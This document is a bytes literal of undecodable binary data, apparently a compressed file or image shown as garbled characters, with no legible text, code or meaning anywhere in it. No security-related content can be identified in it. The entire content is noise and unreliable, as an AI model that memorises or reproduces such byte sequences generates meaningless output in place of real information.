b"��`�E���G��3�3"@�W&"$�4kaX�7tWԇWb�kM~�"^qG� M�&Oxh��l��lӆ�'v�T�����v� P�	g�v,�v~ OzDwp�w�艳�&��Y�Y� ~� 6T�R� >�x5���x�ef��']�R��a)�v3KsO� c�p{�_��{�w Y�z�q'�R8�^��*��6D8�Bx��K�F����J�Q^F�����
�L��89�!=�D��j>�jt�b�"uI~m(}/�WF�#r�#��-SE5��G���*1vL�����&��vw��y�U7nUFZֳ��xe��� Q�Q,_�qo�uH$�'6��y�8j�gI�H>i�������ՀlPo�,YEq�h��h��4!����Y{ۥ�f7*�_�)�a�5�w���J�[ ���6?��� ��uA"oŏ3���i}�"#u�k�W5��3RD�r�J�j�L�X�Ԙ!�qb��gQ�DEv�҃$��W
��Eq�Fi��V��,�F;i�w~2��b�Z<����h��,�*R����lp'xy�Ip��f(eff6CyO��X��m� �9��U��AF|
�T��e9T��2��rM�rZ��g*��Zix26q�B�$�9g�0ls�aR�j�By)��Rab�~�}1���ip��
`E� ϰ7��U;�������?LuRGla��d�ũ/ʩ3�P��
����G�&�3w��	x�Ag!�F���Lə�lY���4�P��dւJ�xC��Y��c�6G�`Y���+PS��� ��@�@��11�3AUvz5��A��`*'����h������(�	gZx�(9?�s=R"Ԕ:xy�j}�C߇.�EDM���fP����7`LE �B�4VH{�4|:�ĥ`S6�J��Y� �Y�I��x��Xh�u1��;�'��)=e�-Q`�q�1��q��A](�v?�y�`��
����uv�����t�2�� 5�e���	��q����"��$�ai������SD�=/!�x�EIE�>H��jd�C��NgWc8tE��.R�b�9��wqnǦ�q�0L P`~ `��{]	03���@�X�����Iܠ��c�Y��B��uw�úX)e�9ZXZ�7#��u+K�~�s���'>q�KJyЕ��@�o�V\g��u8;QBҶP(�sJ��&���g4��^�~�	A|{�^
�K�*����^�Q�����!'{Qٸ�ٰg\Z�|�v�B��:��[}��}���tAV�tNØcNR;;��;x�J+� }s   E, H��ELķ�7��������Ӗv�X�����7��ʙ^��9��PIoxm���vq���abŁ�YOߚ�^+�҂?N�!y,g&�f��,{�E)U�gz�z�a� 4L��@�:��Q��*x�h�Hz�Z����"$T/�0	��hyҕ`�!�"9P"��k?gM�H�.R��t����N�D��"�4~����Q�q�P �\ ���ϼ�H����~�V� 1v�Y�;f�{�**O]�Ŷ����qT�2J��$2|�U�Į�Qc���Y�o[��Uz�>9g'ł��p�j����Q!��G�_�;��'o�E^|�mcU	�Ri�/�KY�)������EUB�[��i�5\g�L�0�oɎ���v���j6���GkZN��a"���{m� �7�{S��,E�V] p�Ό�p����Q~(���T�f|�ܭ�rE�L�-��_�	�kn�έ5Qg0g���u'�!*�ܬG���Ƶ7w?
7���!R�`��V!bY�P��H�IY�aJz�%���Tv��@��^W��1B�u�ѩ�'}�.�,��58!>5���$3��c���B-Cp�ǽWyaf��W7��P/��ĳ Z*�0U}�Y= �����Y��F�McK5�g�`woEz�`&��RE����jw�\�I[n�K�A�d��G�qA-�*,���Y��f/�ۈ�y49��j2�̐�����Ƹ�r��s�_䔮W��{�vc�6��z��+��zW�r�K�t�Il㦊;�/i|Ԡ�8�(F>�FE�"�w)M��ja�g�*"N�NP�փ݀s�� U��dN����[- ]m�0�?,����F�aߖ-	[�5wy=k��Lw�Ȣ�Ew�P��1?���u*O�o,��sL3\����x�Mf���Е)k�4�>>�М�Dr���9i6��C��h�(AcU8��=�y3ot�]����|i�(r���H�Cӥօ�	�dtvi.\vI��,a�C�:�ӕC�X�N��E�����!  `����> �.������`ķKĂ|�b=����~i���t)�{Ek}EC{�����%"�w��lq��@�$�v~����^�1ͭ`���
�Y>/���?�}��G�Txv���e#$��]+iq�5���ȄKѲG�ܓwc��W�}��(��O=��P.k&������b�(#-"N�R:BX�� �4� 0����vO�f�{�Ӽ�^��*;�0#S=+%qv]7c��i������ܢ2�dxgZ&��T$�+H��wǁ�/H����g�>.��CIꕵ�����7?��Yr�+!m�	TI�X��4�n*�T^\ɯM��o�A����9��D����#��.��j0מ�ٞӹܹ��s�[#��	"�%Y��p  ����z����AA` $ ��`�P�Q	a���)u�VO.�	s0�t����Ȃ^_8w=��W��� �,�	��.DD>@,?,AD4=��΢B� �4VX�Z��"fiifokoskk|#�f�4TWW�RFC@BD<>�����/���/7�/A0�E�+�A��ӻ�����У=�����3��?4Y��i 'o�;��[Cq��탨��T�dEx����?fx 2C�X�����)[�t��̚3eƬy�%̚+S"�9ӧP�B40��ѦL�*-�� ��D0`4����Ά=+dH"G� Q�̌�)U��ۂ%L_(^���	6N��ycKP=t�R4%ɒ)]�\萡Ι~ڗ/o�fZ� S]���^�a��l�09�S��͚Vޕӄ�[Ck�kmm�� ��x�/�CE�(��{��p����O�����ş�d����i�d�8i�i)�bB)���i�<%�pZ�@�z)(��J*�R��k��h&0`�Q4-��������P�	6��b���B/�H	�.03�'�p"��^a��ꈌ����R���8�G����D&q o,�9M�3g/S�8%f�i�W^&6]bˈ��n�XvCfF5����+����&=��3>���B4O�y���N;�2��RjBo!�R�T���Ԝ�.�
P�m�`8ɣ�p5��p��tj�(���@^�5*@e4�X��)��6:l��
H���b���4�Q&�,��Q�w����,�QH'+cHe�d�͎&#k�I�*�2��LK�����	��.��6dݍ�X��ؗ;qK�57��S5f���юkY!uJM����ŹU-mG�z�y��{.�2�!�o���Ջ�PD�+��N�ٮ�r�H�M[��/��t��Y��uر�J�����X��'h���m�MJo�[�p��(`�QD ���:<-��(`\�: f/+pܑ�,�P7.�̷	+H#���@���1<����;�F&��N���J��B��.��͍���x6�~�Ͷ��4��Tf�8�g���M��d��S���E�1�zxr���'���݄��G��C2�O@�)G�J:����f�l�D?$)�G�Q�r[�rR _]P�	��*d
խZv+!lg0`X�Xw8�,�q/���R!<ˉB[��3�� ]�sua��F�9(�+H�տ�����v����"�0L"a������	��F\�)h��qly���B֧e��H8Mu(25Q�SK3N��q�m�f���92�CFGe��S�K�G=�\���KVCb��$�5��qX`~n�U�d�>���T� ��BGy����6��-Z�*����7��r��` |� 2t�VԸq� �W�t#v�#s� ���ėϑ!k�C�|���ԡuP|� 8� G�v��╬�D����B����x$��0�8��=/dГ)���1�tS�8�ӿI��{�c���#L�i�a��R_`���DJ��$H�h������gv�Z�(��z{
�*?�J\�
'�`S  Bh��Yrۈ�����b��z��E��(Q
Q\B1�[��"���F���-$q/?�4��a�@��3Pak���c�;�]��CT��/��L�BH�襦4�J��p1Z���&pR�k��.�M� �\TG����ݔ���] ��wTGG���dz�0�/��ۤ�FŨ�@l:�`(����z��B����B�����%�~��mX+�U1X�P�nd#�.D�VY�P�?`~�c����
���5H^0��r)�n3���7��z�0_7J]b@Lv3��G�%��� ���*�FRCc�ōm�Pֲ�=v�*��>�a�e`JNM39��2�}�4��E�.몂�2�	�8���G3�Q$��R��&zFS��"kEeBk�]U~�?��e#8��7�<ye--hbI5�X�}��+k3%�� ĕ�j�!��#5�z�N����P/@����b�Qxn	������I��U�>+����<�P�����5��oZ#��c95�5�-�k����%W���ߩp�(A���>�g�Y��Hi���u�?P1YH�_Ӝ[dM�'U��i�%����q�H���<kU�c{�/��Ը��W?� Uy2�Yzo��[X� �h�p�*p����&a�B`��i/��h�`�X$��]��)d��=("����m-��ɡչ�����nS���a�ѨN7�*���y�l7�K�y��~���`��Z��/��u���P9�h�sط���y"��Y�W��u�VJ� .�޴ͭ��M[����W�W��_�7Xd4��8$��4�>��K�冚�����gw/9b͹W��%�W _����mı��,�N�syҚ3��,�3i{R��0��1ɦGbี{jM���'|�`��Nq
]��=��Y�eJ�S_ng"�j4O���M����ڈ�h�#�'�� ��
�
/��j���%V©f��$h��oX�F��X�D%���di%�����b  <� �q��-@��.r��� �x(/��+ҡ��J��BK�"��/T��/�	v ����/�fwگ��t�ŀܠؠ-N8٢��*c�.��@S8����ڲ|�L=��Sh��X
8����p&""bL��~�츇��p�Z���)��w��H��_�d#��l�d�mBp���b��~��m��*�Ϊ��*(�I[p.��i�� -�E\d��^,���`	�Ĉ #�@M/���T��z��4�R�
�/&gu�`�����`�
�(��@���f��/RCT� ��v��g�6����O�p�-�p�{����aj@	�h��)��,�j�f�br���8,2�I;�� �g�&���&��&�����@h�6H'�J�X��0K���Lh�ƪ���%�K+���q�e "� ��r)ip�-���t��*�r��D^z�:��<�®�F��	q!n���I�iId��j�al
Q��	ݾ0Vİ��0�X�yf��J�xP�	T*~.R|>j=2�(i{�,��F�nN�����:�g��!=E׭.���q!,�ܰ )��*E�ܬR�,��?\���^b��ކ%N&�@�o�T��TP' -��X(��+�b,�E	�@@; ��[��-p�\��ö)�ا
R
{�B�1~�2	����V�$��(�
�)�.Cﾎ!�M����ZC��dl�v#�!�U�P�R��m���9�L�����`]�jDũ��RH�!IL�17I����X3S·4|+��_0"��$����@��60�7�s�$h�M�A$ !o9���%FF�(������;��)[$E��q�s�z�Gp�¨�g�0� C��I�zĸL�H�)?�@v�v��*�� w�<���*gt�Bw,R�'0�d�MBi��>�|���-�b8�H*;X*�,U��,E�gT4�f�U�$��ȹ��Bq��8�|Ve�*�HTN�@�f�6w�b	��˖��n0K'H��:�@�(o%	M�b�9N�lb �B��R���q��\�t]��(�qX/Ӓ`�`����:G��}J�	xo�0b�
?�r
�Q���|n3����9��L��h/�GRyl0�0��	��;5 �������t�j$����|P� �bj�g���n
Cy+0��84�ZŐ�nb�%$��k�6_�Ϛ5'��l�*Y�j�xSZ��"�7�"Y���6I{i� ��! �����Е\Z;��;!�[�4������<	@@G:�g�	�H/|$� �K�`k�4֦(���?/�>�d�! �.���c�����d�H�:V�(JMN��pfB 3 �f���ܸ�.T�`�J��.����H4ǧ��V³��U���hz�.��6��#V[K�H[��'80�80|��pJ�fk�uJ�j@�v��V�^���!	pP gfȆ�7�i]�SQd-�7�	�H!ºiGا]�-�R�Tn�kDiN�f�kk`���?I̲�2jBh&0�b.���Ҵ�U��"�d��\��7�-S�BaW�@�P��$���MCgH2��V��ɛ��:�lU��al�e��Ȱ�ž�* ���Ќ`g�>�%k����AT�6�&ȋ�x�Q���8�wp�RRkb�, I�J������ `�q��]��E� �Ӓ�-��)�����jH��*����x����>}�.��_@�1('s%�HL&�"b�f,���0z���0c��p��T3o�B�`����&e2sw��`DgH.�v��j��} �B/�~��w��S���xe�Q�C8 ���5��#�Tw�K1&�v{��%�v%�kJ�|1kJ~�}/����%��'�4�0�� Ǯ6�E�1�C�q슀UO��\��.8��
�NSJ�`�ܔ��x�
��� çe.�N�����*Ɨ-B��%���Yin8t��S[�~���ʧ"�ɈO��E��V���T�"P$�g��&�E#sޠ�V����o�
�X7�D#v��c{Q���:�A*XA���쏅3l�ʟzI�5��''n�dI)�eU'^� L�ԆD�-�^+YMYD�PB��0��bO��*��9_ Ԇ'	�I�s� k#��H�ky2 r!�Tm����(���9A#Ԇ�Ht��K�ݲ��R�4���#qCg�mx��	 vpfCKG^�����m��ڶF���ǿ��B���x㘓?�ɻ��#����z[�VW"�����7�7[��c2�N&�w~o(�S�1$��\<��4�'y�_�-V��e-�Ғ���HM!�E��1���]r;+���
^9-c�u�u�N��`gc�{�KxN�4RW5���Q0ϥ�A����� ϱ��ȌN�	T��080Pa	�5�����i�V.�����"�򧮿,��=Bs��4 �]6u���$K�6�K%=A(��w%�+�K0/}�x�U��Cp#{�v&!K�7�V�4 G
���*_��(x�W[��b���T�M'fw7Rh:�-3� ˶�
V9�tO����}2�d�� b�,JC�6͆��\�	Ib�0�_%�����P�Kyty�g�D��<.��nS��b�y;،qdɵlxK�w��dIF�4!kp�X�+�����#2@l�{���!����=��K���ٗ&��Q�}Yݰ�8gR&*(�ۯ ��")���mm|ٟ]���F����|��J��f�Ӷ�@�`e�\ܧ�O'w�;˟�L�m�M�������O�7�Md��
=�bŎS�zfr�ۛ��]�լ��,��]�����҉�(;�h"�����ߧyC{���3�A�P6��z3�${�qB�C+/�3��D���CF=�5n�tIE�Z�(��'�Hi�\�.���[>DEn����/�E	.y�sF$'�	�н~Z:GD�!��>�tҺ̈́�N��1(�?'�3�=�4n0�D�15��lB�" 	 b�D!#��A������(�N���� |]w��h�$3RU  "j$*&^1`�
aB�T�����IF^��}�����v�𩱽������幝�q���l)D ? /<(77G<KCX\XPC`_@l#\g#P[�s[��[#l��WC��g�+(d[(|���C���W�:|	���9b��`dÅ-(�qcp���O���Q�! �8�
)��H��TʔI���cn��Tɦ���0�:��.�",X�lY��:Ȋ�*׬^���j�U�8� X��� � ,I���ۤJ�&E�ۂ���?eȒ��g�f���*�:�}�T�d�F+�di��	w����)I����f�>�6�r�ذ`<��JL��-5�TA�x��ȧƖM�
MZ�h�]���B�s�.t�V}�=���Y����m�)Ϗ:�������M~��Mh�;8$��&x ]�QF*uĒ]�	e�T�F!@3�Uk1�A�b`�PE�J F�$N41 L�UUq��U[u����U�Y���}tX���`QEH��sA��!1	����.��F�.}�o��U�H	"��t�f�tQDT�P� 9�$�T���v��&d�қt�AE�`��i�n�GL1� �s�<3�3����}�lS�}gw��:���O���5	)����d7;���A���L�"�%�� �.x�!u���^#�� 'e�Q�tH��!0�bB
d=E"�&@�(�:��$N/Q��U���U:j��WC�5��ni���'�4iĔSF)�]s�.�|l
*���JbF���l��6����$a!��Y3��`A]yj8"̣T� L1�6J��d���I�Y?���'����V�4�����"#�T�*7�s�\w�8�`�ϱ��s���zw=�	;����*���*@�%��u-5��VRD-�a��!91�B���)�����j'�+��21 �'I%�>�	 �0I`'�PyE0�=
	d=��[�x��o��ha�s1aq��?��q����C��F+���Xce-j5�w�2� 3'��pgKv��ϕW����h:	O
5�Guid"[TYE٢Rg*�ֆS@�D4:N�Fi8�T�O8�U���*n{S6���� �Ȇx�S�ܭUa����w�ʅ��7J��f}�D0�E&W�X�\���`2�  ���8����(1�ݳ����';Y]�b��{���0<��G�QX� H��3
R T1�Y/�כB��@�,��u���@�����Rpp �2��YD�D�L�j��t�ig$9D��%� bCS��4e@L��/+K����jR#��a\�:�h�`�TBH�R%��a}�Íz@:zC�t��c	�U��>ށ�V��W����7q�g!%\\�~��^�  �v�E9` ,a eZi%�D`s��L;� Dx�E��(���Q�^I|�b����2&4���h40�ݑ`S��ү8�e]���rF�#4rzo�ޓ�`S-�D}���ް4	N*R`B��@�Œ��ٸڒ��tIb_)�ӌ�'��.�@A����`T u�ԫ��f��A�j�Sd&r��L���X���<\�����:�XG��YX���!g���7����,�iŐ,�؀��D�D�Z8�IVB��� ҀG^�9� �+��� AV��6��%Q���7z�(H�]�j$���T�|�]�S�5PO.����t
O��xqz�<��]C�~Y�����(���ҵ@��$6shG�?���$�3��Ƞ�ٍ&�c��I�L��l�_�zr�]z���<��{��ٖÜd ��=ĴUÜ�0��xh��#3�F|�s{pg�>D'�iHw
Nm�XH� �`���?)W���WZ�J,TU�64��Kp}��\�du'���ߵ)2���űct�[��,,֍ES��[ٔ
u�ϒ =)�W]tY/&~�(� f��Mj�-�K��]���<��q�/O �P�����("�*�L$��v8��*.�V���7U�5ɲ��aP�:�1�fDs9fSq�y�l��x�Ux��*q$o�\�Pxd~��W>T'�u�B�&lS���mT9ި�օ����O 8;�@�e�6����<�5�'��I�F��/ԫ�5J��Y��a<ҸV~� ��TelQ0�ҤT��g3/�@S��Z�e���p;�hW�dG�IJ�v��Z�̤j*�Ad����Yt�R؋P��KW;q̡��6��d}���'��{qb%'���w4�����s�����:;�5�z����W|�!5��6�C��ر����,�$�0���E9�����m���_�P�Y����ۧ�h��O�ءգ1��� ��A���[��U�t]W������w7�SU��N8u�~[AI����~�]C�T�q2��*��uի�%�"�ezV�Ĭq~W�����6�N����VL���`���㌘rH�2�M�4C�=�{��7Ř�<�J���ǯ<VQV�؍?p�༘:�C��Cw�����iU��uD���)��mm�Ֆ�1ȜD�Z�V��_�D� �y��	
���'H0�@L���MU���T�𞞙L'Ak�EB0R��zYHL���B %F�a�Riע����ҍ�NB�L����Z�ݏ��D�0
 �Ĉ*X��K�!'�\'8�ct��Y���ՆS�B�5J��������!��=S� ��Ѝ޳����d�۴Я�4}���Ǎ�ߵ�9	K|��	�7��x4�E��
��I�`3�ʏ�٠�l	��������\����adcH%�����ȜqUd@�(L*@�� Iy��MΨܡ�W?������B�I���bt����H�3��j]Il_+���Ț��D\���Ւ�(����!�l��0�֩�����������(Sr<�(F��  ��,��@�=���/��`�CP�P���{@%��C��x(�S�	�(cW.ckaD2c��J@c���+iB�9���c(i#,y�ĠH�MX�q�#��d�T�|��d����ə�����xa �W*����F��Y�[Pwa �XF�� Dq&��D�(� S!�%����pg\��`�/J �����/��-&�]��N)ӧ��s5�_�X���f�QB��-:��PV�[}���u*Nwx�{DVzd֌] WzezZKCy3���Q�P��)f:��Y6z��U��H����P `te�J��Y<�dL^�OtA���ɝWxM���]��c�Ad"Uo
�����Ʀ8�d���I#Z���AT���	�eʆ��[�� L�f��fA�l&l~�$�l�	+0�n��|]eZX�A�	gMn�ڭ3��s��rf �vt'U��py��Q:VT��=`�����[eAV�Y�dA�z�iFd�h�ԟ�V�*�K����\է�H�pՙ=X�T�1�^VE_��������N�	�bVh\��]H��^�A^ڙ0)p&]p����L)Q՜��f\ɡ��Cќ�\%��t�lA��\��]��kZ�o��!��m2�$J�QM�n@�N��Tj(FBs�kD
�8e�T�íD�M%R���J���S
^6 I��
�y�S>�8��BQ�-�¦'�\KjA��Rl����m�@
��L8
_��e�R�&����jiE���^�e�m�;��R�Bҽ�~L>�bV)|�^���Z05K�Z�Q����W�!I� UmF!�jL ��Z)��jB�e6O����f,�Vd��]�((�j�^��ЗB"���̽���$���$3��r�"�-g��k��:^�^-�u帡���� ����T�[|�Q^ ,H�Dl�|��z%�X^jYY�R,������i6f��KY���	��iXIq"G�i����yjn�Ƅ�� �j����ЈƔܙi��ڇ.϶bk�����TA�f�a�<����v�w=ڍb[dUؾ	���e��2��%�V��A�Y,�*��>F��d�����ŉt�d2�
s6�}|G��)9�i;�i����i��CT�]>ϒ�ߙS��NJ�.�B,��Z5l��0�қ�rDl�����6��fʛ��ZR�]9�ө�/ج�}
�h�U����)��4���A�HA10��Ꙃ�����W&I���Lkr������-m�QH�����l���o�ʏ�����Hx�P�R+ Vk]i�n�LPq�"�e*�P4\�u��Q�G�^��>Xe�:�y�*3�����z��:Շ;����)m��pW���V�*��)��劌���\&��n��e�����q��^��^�$vu�E]լ�Lhh��:ɰ��昙!�³����>�� r��j��L�W�l�]٨+I�Iأ��ZHml�����Amf+)�z��q'��xޚoM��qXiوPs$���zЃ9�+@��:�rހ�(Op� 	�!�K�>ede���G.����ĺp��?)u����!��𴞬�4X~rl�q��UG�	�#_�"��YV$�Ԛ�E��c#A�f1~Rk��s��A�d-<N�z��~Q���y%�z��\��(���-B��1X>#4��N���zƃ�Ϝ1��#v��}��I���dI�X�<C�Y�>�~ܢ~�� ~2��n�Mഠ2���5��l�P�o�y^S+�
w��3S���8���V$A��i���UiWb~��x�j��I���^��#М\	��&)�R�b��8ܴ�S��3<����L��f l��N����#�	m���5�t��t�#�l�cs/&B�P�m���\��Җ�dU�:��p�i�U�t�J�Z��!J�b]X/Ss`3���`�~��Ue���n�9y�����q?�)�JA@Ng�+�C�9xU�n@A���1��t�����hwV���N�2C��,���Q��Q'�Ʀ�dk���ʬV/Y`}�OP���\�����q<��%�����L�����R�ܦm�$l*�Ki����(t1�������ۧ�VDkj���P����@ڵ�6H/����:�"3`)�:0���r�f �|�
��'�4��6���,�=��c�4r����fQ 4�Œ���r覹/��;5�K���!,�߯�n}��)}�x�z��Ma�0��\��mj�[\L��ڥ��c����L�׺I���d0@c�a�D|�����[�o^1��C����<�ی�:!����/��7lxI�b���5Oi�^)��`4�]������S�"�QV�..�������C_�x�=߁�O�4D@��o�4rD���J,���Q',���Z�=]/�U�F��}��Y�9��/��%;_��{z��쑐��J�֒��)ROa<p|5��«R/ _���/+�/!Ȩ�A%��!�e�h|o�x�O���৅��DW��:8��"�BD#F��jX��`��[���:���X����+�,��4,��.f9.ִ���'�?*k�	���#��C" ( Kea0�l�Qj��f��锪u.�@�
�D!�䆃�su�-���u�ݍGۻ��Kˣ�	XK� �0�����\��|�t�t����tP�(�@Q]4]\TMmdHx�}� (�`� 	�s�P�-EFU^6m>e~N�V^�M� �%���&�&3 W��MثP|]U��0���O� �W� $��<�0��=�`B $�8��£
��cq�z���E\\��sA�5kf��Sg�X�`���>{B��ϟD�*`:
¨�U!\xJ���X-Tu��֫�,8�
��S�BXPf@������+R�����
�s	Q�gM�bp��Y�'�bC���F�:C��sB� I�`��K�1-�)��N�%;�*e�Sb�`1�p]e�a���b!L=c�,:n��NA����,�'Ж"�pC�p���	�tkc���j��`3�0�>��1�g $��.� ���C�8�ҹ	%d�B�>cÍW|#��8>H)��Xz)�c�Ħ"����tr�����Ƥ��j���*j��FY�-��J+��r
H���*I#�b�����4���(���s≾���01���+���L3F"[���.���@ľ	���$s���&�$��d���Cac�c>�-�j@DIH�+E��.bɸ^����κ�N��TLU5%�,�őm���ox� 3,%'�Z~��W4�#�����cV���[�@�Y�Z���qX�,���3�d%Ug*���kH<&USqE�\|����
)�$K�Q���I&�L�ހ8�N�
�����H�4`� )�L[ ���2��yº�<3i,���|TԴ#=q,��fV����/�wW�d�D����<Ԭ͓P�Pd���S3<B��
ߘ�US�)i��#X,Nz2�<\�a �v@���7JR�*��_�۸@�������P@���v������~5�6��̖v:R�A�T�st�$tUC�h���zy��"�eJ���z*G�����{��v����_� ��u�^�}*�<���8 $��+d���,�C ]�1�����1���C��D*�ϙ	aG�6j� ���N�P������Z�>��]�$M�-�F�X�����$��	RR�b�����GA� }R #GB�!�I��
It[�V���@�����1�i�[��Մ*'�8�S���sL���� ���4�����E8��Z҂#إEH��
����E�-�XT"&$� l,OJc�D �X�W "p�K���Hv=�-a{�)������$�$)�S�@����A1�����#@<E�U��%T��J�QT|Mm<� d�ƒ�IRu���i>�
�2[k%<�3�MY�8��pu D��p�E8��D0S�`�F�V�cz#���E�����@�7B��t�=�V�8�ȸ�:�+�:7N�dPO<�(�E�y��E��2��E�-��]X�d�-/F�j�C��$=,�d��FǢ��,/�ӣ!=&��X/�|)����3�e Dh4�'I�IS�@�΂:?�B}����#�+�tMk�f�U����[�
Q�h���������'��җg]�z,�+bv���R.�COF�j���3�՞Z�1"v��7=8�������`��֥A�3<)�7��M���\3x�����D����^�(L�Ѿ�����G��E%��7:�IZ!�r�(�`1)��r��4LrMjH��d�a�!\6��Ot��:A���)���Ӛ�VG<5���JɨFY�6�!`AYa��9ˈ��P�ʰ�����V(!��l҃����2`t�T�����WoT��U��� �v�2�bө��9�q��P{&;ȸc$��~����]�-�Rwŋ%JC��E�x[(�+b��ޅB,�k#Z�"<��`0�/���~��fj�e*f��T� �\H��3� b���L%c���r3勤r�����.�SM�'B�	�����L��hD�p/���l��7��Їf! =u�5h���8��Ä��=�!�B��V+���k�%O���ƨ�*cM��.����HPQ�W��Y��B#%�N_E�r{�/ٵ��u������uF�2�ޘ2��/~	����=2����-@8�cT7[No�P1d�6�O�I]�9�P?w�l��f�;A
`(�;B�P�8T����n2k�%�5��'����@�݂#F��刍�#�t\Y=�z�"�$\?��e�mc��F�#�_EHr�}C�SҹU����'jHG�JؤE屔���#�V�@�RU��Q6ƨ�}�}ۉ���wTQ�[�%���ĭBȘ[�{>�aHz$�S���B|1n���t9��12F�^>'�W|�>/�fR��V��<�E�W��2Gs�H����m\���L�����i� t�@5���]i�Xڃl�ǖ= �ߴ"f ���s���*0�0NT:�$�����ql�75�=꼞�n��ꨑ����%��a,����Q��C�AS;Uz(!��& ��(���7�<
l�ER�ҐU�鲤�;���>��)Ma���:�4Є�y(P��1^���=��X���0����=U	����x�[4;B����©a��V����#�Џ��
>��o��Z�|�51�`��SBn��	<��5 ��<b����	�!�(��6� �����;�P2�ڨ��()�y�6J��ӭ#;�d���H����2�������&`g�F28�S!L�)��$�خ�0�\�<�=a�Nj3>s�Ո���D�5��5p1ʡ,^�@HS��#�h�8j ��K5��04+F"�G��S �	��P-�ԣj�"�n��[��ۅ]ۆ��B�i�[c�6K�bh_�ù�:|�a�A[�=4�JP����Dh�2�q;�ɨ�ؑ�i��"�"�8'��C���������r�����%x@x�7����B�XG-I\|��?���I��	��ψ<YĤ;ʺI�*`t�SBA���W��d����,�K��i�4i� ��0mA&&t>F�(,!'ܧ;�=�ؘ�3EN��]蔾ҹ}�t��W�>�#���ʖ�Y�l?�H���8˛�2���'X9���I���Hh#���#����ɭ*�-�D� y#����4��ͻӻq���}�⺂x.»ɔ��v$��������HJJ��4ӯWd��A��D���s�?[%at��*9ɑ��W{9���4Kj�FFc�#�������#,�Fxp��9`S 5 9����kA�B�c7���F���L\��Yi���{F��/�����c3/�b��ß�D�82�l;��
"�#�2�4�A#D��@�s22r u��N��?�2�)NR4�&EN3�<?���7�����;�$-u�����~KJ�z������a\%;x����wl�`��r�����xl�ZQr�u �a��3�cԯ6�P�u����l�4i!>�>Z���[A��BPݡ
cK�)� ��`H=K��VŃ
ы(|��X�kQY���
��-ڙD��?5ڭ��lk�)��ɔ�����K0��$�
��GeG��P�qY����g��?�)���R~[�?���)�?��b�{��B1%5�"E��W9O*0{9<�h��d�pX�3�Y�#�g�W5�0#`>��H�T�Jc�c��g��� ��1Ƅ+Mբk��y�t�K��q�{�����@���J��e[**�+���x�"S����S֥%ķ�Q����֙A��Qu��`���4/t�j����VyT�X�H��Iq�6�B8�aX��"8�	Q��KT����k��z8��A�����ui���%�FÔ<��u��)cQ�2x�eM�4 ���&�ɝ�ɓY	Y���cY��M��
E�3�?]&��5񛚌[�����I�	i"=���?��U�u���� Lu;��Ȣ@@�л�L�HtD����@{����#3�*ER�V��I%ݢʐ5	xH�l�ˋہ��:W;3�s�=`��
�?�86��
I�~-�\�i:�;e�
��e(�$,�d�!�ͦy8(��Σ���3βm>�=�7}>	n��]��>r�N��U�K]�}�
������͌=S v���*g��� ܺ�)1փ�H�C@&���S��,I�H��P؀RTB�Q)��%%_�5'�RZTՙ���t%a�_u588k3�+���@�h	eCS��A{�Q���څ��Fq��:m`��F��X�!*�\*����|�IG=�B]=��L�ZF���NGfLA��P��ֻ���W *���dA�Y��1#>�/���p ����1��;�uV��ڪ]f�,I�,�m%3@G/沗_1�L6��2���_�p<���sU7�.��:���cʧ��:(b`|��mS*�X��FO��D�F�̾�E&�a�dI��`�����0��˾��Z���e�W��ae�P�TV�]w�h��2ט��F��z�����MSM2J�'II��(����4�e��bfE@�� |�fS���B�@n����h�=�Lj�Wx�H	�^[�c�����xe���ꦲ�3���}�N��[�{,JU4�F+)X�cP���J-�����i�A�����&��s�Ǚ�	 ����m*&Wv!/�>ĔG��5���XY �ØcE�b�������	�۱�މ|�0J��Z��pb�R/Z�ٜ�+��e>���G= t��险��m�7�]��]¤_:+�
�j`�]Ԫ�ۤ:�N-�XF���\���,������M�6�.v��c`�Ưg`�F�]]i���EX�[K��szjʎ��F��~���o�XS�LÊ�
5i��T�+U��q�*�<=���� �:y��\Z����r-�<75��Z�cj�m��E�˾������[�3߂����)X
�f�:L��?��w���~=>X癹�F\8���3 N%EYӼ��9h��Կ��$�
*��n�J͠G�#܍�+���u���;�E�l�A�Y=��n��ѦPP>�E�>�Tp��5����R���L�2�xq�&M)	��V�Vn\��F��F����t �>�f�`��fz��«��U�I�p5ƥ*?����W7ӓ̩ȳ�x���d�G���R��@C8�g6�+Lݦ���
�K��4��l��N�J9p��e��fG�]��!Zk�R�FG��k2T�N��O��Yɂ:P�1�i�al������)b_�^��U6B2�=�p�Ddvn�N�!���ć"��^vj5���j�jt�Ԋ�����YT���E�yq�<2�����<�[�ğ���8܈7�~�nIrК!�ӂ����[FBv���pr��*�fN�l�!L�z��mz{?͏hm�L��w��CNa�D�F�k��[&W�e�u�)^Љ��
i����m�ufM�h�M]�}#w��Y��]G��=:�z���II��ǊC���#6�.?7���Zo�4�D;k-w��{� ^�����w2�	��?�i� �p@gY��yW�#<ªa��D�������TmX���t H	 �p<h��A�@�ѧ�*�f��.�h,1d#�C�P ��h4J��B��o`!�Q����񀨘���� �`���	��i�y��P��@:�I���iZښ����*KK{� ��$�[ �[ <L\0 |��l\�,�,`����dĠ��-"���}�&���֦V����_?�F_/Ϧ �:�PP��#,��`�ć+J���$F�uIr$G�z&��c.��,[�|	3f� !�x��	��D:~a`.��:�h&�b�WR`J�U[��	F!d��93�O�O�@a�Ŋ�+[�v��ĀԜ9��I`�U8h���3{�)x��!F�)j$)$G��/(� �q(�-\�d
ԩS�6Ǣ���̴J��*Uk�U��ٱa�g�.Ɣ���_�X��Ĺ���W'�]�xw�ҩ M��k F�gU·���!�aÆ%B,?��T�6�x�6�H�'���m��+e��iT8�e�^P��i#�Pl���l����/��T[,1RVz܁�p�Ԟ.*B5VYQLAU�5`o8b���?!L׏;%�B-P�B�%�b�)��#��I'���	gV��-���Jj��&�昧<�[�ix[�̼	g3RD�[��T��k�Îpɱd<��A�;���N@p���@��J��rtmBEh@�A�2�CG�Z��:C��|7�
